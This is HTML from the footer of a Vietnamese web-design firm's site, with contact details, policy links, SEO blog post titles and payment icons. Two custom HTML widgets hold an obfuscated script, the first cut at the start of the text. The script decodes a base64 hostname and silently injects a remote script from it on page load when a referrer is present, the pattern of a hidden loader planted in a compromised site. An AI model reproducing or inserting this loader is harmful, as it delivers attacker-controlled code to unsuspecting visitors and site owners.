    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">UY TÍN 5 NĂM ĐÃ KHẲNG ĐỊNH</span><div class="is-divider small"></div>			<div class="textwidget"><p style="font-size: 14px; text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1470" src="https://webthanhhoa.net/wp-content/uploads/2019/08/1.png" alt="" width="280" height="61" /><br />
Trong thời đại công nghệ thông tin phát triển như hiện nay thì việc thiết kế website để giới thiệu về Công ty, Doanh nghiệp cũng như bán hàng là việc cấp thiết không thể thiếu…</p>
<p><span style="color: #ffff00;"><strong>Thanh Hoá: </strong>Nguyễn Huy Tự, P. Lam Sơn, TP. Thanh Hóa.<br />
<span style="color: #ffff00;"><strong>Hà Nội: </strong>P. Lĩnh Nam, Q. Hoàng Mai, TP. Hà Nội.<strong><br />
</strong><span style="color: #ffff00;"><strong>Hồ Chí Minh: </strong>Phường 7, Quận Tân Bình, TP. Hồ Chí Minh.<strong><br />
<span style="color: #ffff00;"><strong>Tận Tâm Phục Vụ Khách Hàng</strong></span></strong></span></span></span></p>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN LIÊN HỆ</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><strong>Hotline :</strong> </span><a href="tel: 0919 357 194">0919.357.194</a></li>
<li><strong>Zalo : <a href="https://zalo.me/0919357194">0919 357 194</a></strong></li>
<li><strong>Page FB :</strong> <a href="https://www.facebook.com/Thietkewebuytintaithanhhoa/?ref=pages_you_manage">Thiết Kế Website </a></li>
<li><strong>FB :</strong> <a href="https://www.facebook.com/nguyenphuonganh.th">Nguyễn Thị Phương Anh</a></li>
<li><strong>Email : </strong><a href="mailto:ntpa625@gmail.com">ntpa625@gmail.com</a></li>
<li><strong>Instagram: </strong><a href="https://www.instagram.com/phuong2408/ ">phuong2408</a></li>
<li><strong>Làm việc ONLINE Toàn Quốc 24/7</strong></li>
<li><strong>Thanh Hóa – Hà Nội – Hồ Chí Minh</strong></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">CHÍNH SÁCH QUY ĐỊNH</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://webthanhhoa.net/chinh-sach-va-quy-dinh-chung-tai-web-thanh-hoa/">Chính sách quy định chung</a></li>
<li><a href="https://webthanhhoa.net/chinh-sach-bao-hanh-tai-web-thanh-hoa/">Chính sách bảo hành</a></li>
<li><a href="https://webthanhhoa.net/hinh-thuc-thanh-toan-tai-web-thanh-hoa/">Hình thức thanh toán</a></li>
<li><a href="https://webthanhhoa.net/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li><a href="https://webthanhhoa.net/cau-hoi-thuong-gap-khi-thiet-ke-trang-website/">Câu hỏi thường gặp</a></li>
<li><a href="https://webthanhhoa.net/chinh-sach-khach-hang-su-dung-dich-vu-thiet-ke-website/">Chính sách Khách hàng</a></li>
<li><a href="https://webthanhhoa.net/chinh-sach-cong-tac-vien-gioi-thieu-khach-hang-lam-website/">Chính sách Cộng tác viên</a></li>
</ul>
</div>
		</div>		<div id="flatsome_recent_posts-18" class="col pb-0 widget flatsome_recent_posts">		<span class="widget-title">TIN TỨC MỚI</span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/cach-toi-uu-seo-on-page-hieu-qua-giup-website-phat-trien/" title="Cách tối ưu SEO On-Page hiệu quả giúp website phát triển">Cách tối ưu SEO On-Page hiệu quả giúp website phát triển</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/cach-toi-uu-seo-on-page-hieu-qua-giup-website-phat-trien/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">13</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/10-cong-cu-nghien-cuu-tu-khoa-seo-mien-phi-va-hieu-qua-2025/" title="10 công cụ nghiên cứu từ khóa SEO miễn phí và hiệu quả 2025">10 công cụ nghiên cứu từ khóa SEO miễn phí và hiệu quả 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/10-cong-cu-nghien-cuu-tu-khoa-seo-mien-phi-va-hieu-qua-2025/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/seo-la-gi/" title="SEO là gì? TẤT TẦN TẬT những điều bạn cần biết khi bắt đầu làm SEO">SEO là gì? TẤT TẦN TẬT những điều bạn cần biết khi bắt đầu làm SEO</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/seo-la-gi/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/10-xu-huong-seo-2025-noi-bat-ban-chac-chan-khong-nen-bo-qua/" title="10+ xu hướng SEO 2025 nổi bật bạn chắc chắn không nên bỏ qua!">10+ xu hướng SEO 2025 nổi bật bạn chắc chắn không nên bỏ qua!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/10-xu-huong-seo-2025-noi-bat-ban-chac-chan-khong-nen-bo-qua/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tu-khoa-seo-la-gi-phan-loai-va-cach-ung-dung-vao-seo/" title="Từ khóa SEO là gì? Phân loại và cách ứng dụng vào SEO">Từ khóa SEO là gì? Phân loại và cách ứng dụng vào SEO</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tu-khoa-seo-la-gi-phan-loai-va-cach-ung-dung-vao-seo/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">03</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tat-tan-tat-ve-cac-loai-landing-page-pho-bien-nhat-hien-nay/" title="Tất tần tật về các loại landing page phổ biến nhất hiện nay">Tất tần tật về các loại landing page phổ biến nhất hiện nay</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tat-tan-tat-ve-cac-loai-landing-page-pho-bien-nhat-hien-nay/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">02</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/chi-tiet-cach-viet-cau-lenh-cho-ai-sao-cho-hieu-qua-nhat/" title="Chi tiết cách viết câu lệnh cho AI sao cho hiệu quả nhất">Chi tiết cách viết câu lệnh cho AI sao cho hiệu quả nhất</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/chi-tiet-cach-viet-cau-lenh-cho-ai-sao-cho-hieu-qua-nhat/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">28</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/viet-content-bang-chat-gpt-huong-dan-chi-tiet-update-2024/" title="Viết content bằng Chat GPT: Hướng dẫn chi tiết update 2024">Viết content bằng Chat GPT: Hướng dẫn chi tiết update 2024</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/viet-content-bang-chat-gpt-huong-dan-chi-tiet-update-2024/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 